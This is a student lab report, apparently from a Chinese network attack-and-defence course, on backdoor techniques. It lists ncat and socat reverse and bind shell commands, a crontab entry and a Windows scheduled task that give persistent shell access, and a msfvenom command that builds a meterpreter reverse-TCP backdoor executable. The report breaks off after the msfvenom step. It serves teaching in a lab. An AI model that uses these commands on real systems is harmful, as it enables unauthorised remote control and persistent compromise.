2018-2019-2 20162318《网络对抗技术》Exp2 后门原理与实践

一、实验内容

1.使用netcat获取主机操作Shell,cron启动

2.使用socat获取主机操作Shell, 任务计划启动

3.使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

4.使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝

二、实验步骤

2.1 使用netcat获取主机操作Shell,cron启动





2.1.1 windows下获得一个linux shell

step1. 在Windows中使用ipconfig查看本机ip地址

step2. 在Windows中使用ncat.exe程序打开监听

ncat.exe -l -p 2318step3. 在kali中反弹连接Windows

ncat 192.168.88.1 2318 -e /bin/sh



step4. Windows成功获得kali的shell,并使用ls命令查看当前目录



2.1.2 Linux 下获得Windows的cmd程序,cron启动

step1.

在Windows系统下,监听2318端口

ncat.exe -l -p 2318step2.在Kali环境下,用crontab -e指令编辑一条定时任务,选择编辑器时选择3

step3.在最后一行添加

10 * * * * /bin/netcat 192.168.88.1 2318 -e /bin/sh //在每小时的第10分钟反向连接Windows主机的2318端口

step4.时间到达10分时,如下图所示:

2.2 使用socat获取主机操作Shell, 任务计划启动





2.2.1 Linux 下获得Windows的cmd程序

step1.在kali中使用ifconfig查看IP

step2.在kali中打开监听

nc -l -p 2318step3.在Windows中反弹连接kali

ncat.exe -e cmd.exe 192.168.187.128 2318

step4.kali成功获得Windows的命令提示,并使用dir命令查看当前目录





2.2.2 使用socat获取主机操作Shell, 任务计划启动

step1.在“任务计划程序”中“创建任务”

step2.填写任务名



step3.填写触发器

step4.填写操作,导入socat.exe的路径,并添加参数:tcp-listen:2318 exec:cmd.exe,pty,stderr(把cmd.exe绑定到端口2318,同时把cmd.exe的stderr重定向到stdout上)

step5.到达约定时间后,在Kali环境下输入指令

socat -tcp:192.168.88.1:2318此时可以发现已经成功获得了WINDOWSd的cmd shell



2.3 使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

step1.在Kali上执行指令

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.187.128 LPORT=2318 -f exe > 20162318_backdoor.exe





